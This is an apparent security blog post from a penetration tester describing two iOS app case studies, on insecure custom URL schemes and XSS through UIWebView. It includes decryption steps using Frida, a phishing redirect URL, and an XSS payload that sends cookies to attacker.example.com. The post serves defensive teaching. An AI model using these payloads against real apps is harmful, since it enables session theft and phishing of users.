Since beginning my journey as a core penetration tester with Cobalt in 2016, I've gained extensive experience in various types of pentesting, including mobile app security. In this three-part blog series, we'll delve deep into the world of iOS app pentesting, exploring the practical steps and the underlying rationale behind each stage. I will present a comprehensive and compelling guide to improving your knowledge of iOS security and penetration testing methodologies by examining real-world case studies.
Case Study 1 - Exploiting Insecure URL Schemes in Social App
Problem Statement
A popular social/community iOS app was designed to connect users and foster communication and collaboration within its user base. The app offers various features, such as user profiles, messaging, group discussions, and content sharing, making it an engaging platform for individuals to interact and stay connected. The app used custom URL schemes to facilitate communication between different app components and external applications. However, the development team failed to validate and secure these URL schemes properly, leaving the app vulnerable to exploitation.
Steps Followed
- First, I downloaded the iOS application and extracted all of its files. After analyzing the app's source code, I discovered the custom URL schemes used for inter-component communication and interaction with external applications.
- I exploited the insecure URL schemes by crafting malicious URLs, which triggered unintended actions within the app. For example, I was able to force the app to open a phishing login page.
- I created a proof of concept (POC) showcasing the vulnerability and reported my findings to the social media company.
Proof of Concept
Note: You can perform this exercise on a standard iPhone. It does not require a rooted or jailbroken phone.
Imagine browsing the internet and coming across some Twitter feeds with embedded links.

When you attempt to open these links, you see a prompt like this:

Note - This behavior occurs because URL schemes can be unique for each application. Now, let's discover the URL scheme for the Twitter application.
Let's discover the URL schemes utilized by the Twitter app. To begin, download the Twitter iOS app.
Extract the .ipa file using software like AnyTrans/3uTools etc. Once you have the .ipa file, change its extension to .zip, as shown below:

-
Extract the .zip file, creating a folder containing the app's contents, including a "Payload" folder.
-
Navigate to the "Payload" folder, where you should see an .app file (e.g., "Twitter.app" in our case). Right-click on the .app file and select "Show Package Contents" to view the app's internal files.
-
Locate the "Info.plist" file within the package contents. This file contains key-value pairs that define various properties of the app, including URL schemes.
-
Open the "Info.plist" file using any text editor like Sublime or a plist editor like Xcode. Here you can observe all the URL Schemes used by the Twitter application -

5. If there is no URL scheme validation, it's possible for an attacker to host a phishing web page, embed it in the URL, and send it to the victim as shown below:
twitter://openURL?url=https://www.example.com
Impact
Upon realizing the vulnerability, the social media company's security team immediately secured their app. They implemented proper validation and security measures for their custom URL schemes and conducted a thorough security audit to ensure no other vulnerabilities existed.
Important Lessons
-
Carefully design and validate custom URL schemes to prevent unintended actions or information disclosure.
-
Consider using universal links instead of custom URL schemes for more secure application communication.
-
Implement proper authentication and access control measures to restrict unauthorized access to sensitive information.
Case Study 2 - Insecure UIWebView Implementation in News App
Problem
A news organization developed an iOS app that allowed users to access and read news articles. The development team used the deprecated UIWebView component instead of the recommended WKWebView to display web content within the app. UIWebView is an iOS component for displaying web content within an app. This decision introduced security vulnerabilities, as UIWebView is known for its lack of proper security controls and susceptibility to various types of attacks.
Steps Followed
-
I downloaded the iOS app and decrypted it using reverse engineering tools. After analyzing the app's source code, I discovered the usage of UIWebView to display web content.
-
I identified the lack of proper security controls, such as Content Security Policy (CSP) and validation of URLs loaded within the UIWebView.
-
By crafting malicious JavaScript code, I exploited the UIWebView vulnerability to perform Cross-Site Scripting (XSS) attacks, which enabled unauthorized access to sensitive user data like authentication tokens and personal information.
-
I created a proof of concept showcasing the vulnerability and reported my findings to the news organization.
Proof of Concept
-
In this tutorial, I will walk you through the process of decrypting an iOS application, using the YouTube iOS app from the App Store as an example.
-
To begin, you can use Frida to identify your device's currently running applications. The following instructions will guide you through this process:

-
Next, execute frida-ios-dump to decrypt or extract the in-memory application. After obtaining the decrypted IPA file, you can proceed with the subsequent steps.

-
Use a command-line tool like grep, strings, or nm on termninal to search for the presence of "UIWebView" in the binary file. For example, you can download iGoat-Swift.ipa file and use the following command in the terminal:
strings "iGoat-Swift" | grep "UIWebView"

-
The iOS app with the UIWebView vulnerability loads external web content using the following URL pattern:
https://example-news-app.com/articles?articleId=<article_id>
-
An attacker could craft a malicious URL by injecting JavaScript code into the articleId parameter. For instance, the attacker could use the following JavaScript code to steal the authentication token stored in a cookie: https://example-news-app.com/articles?articleId=<script>document.location='https://attacker.example.com/steal?cookie='+encodeURIComponent(document.cookie);</script>
Impact
Upon learning about the vulnerability, the news organization's security team immediately secured their app. They replaced UIWebView with WKWebView, implemented proper security controls, and conducted a thorough security audit to ensure no other vulnerabilities existed.
Note - In 2018, Apple announced the deprecation of UIWebView in favor of the newer and more secure WKWebView component. UIWebView was known to have security vulnerabilities, such as not enforcing the same-origin policy, which could lead to Cross-Site Scripting (XSS) attacks. The main reason for discontinuing UIWebView was to encourage developers to adopt WKWebView, which provides better security, performance, and a more modern API.
Important Lessons
-
Avoid using deprecated components like UIWebView, known for security vulnerabilities, and opt for more secure alternatives like WKWebView.
-
Implement proper security controls, such as Content Security Policy (CSP) and URL validation, to prevent unauthorized access or code execution.
References
- URL Schemes in iOS Apps: Apple Developer Documentation:
- UIWebView and its Replacement WKWebView: Apple Developer Documentation (UIWebView)
- Apple Developer Documentation (WKWebView)
- UIWebView Deprecation









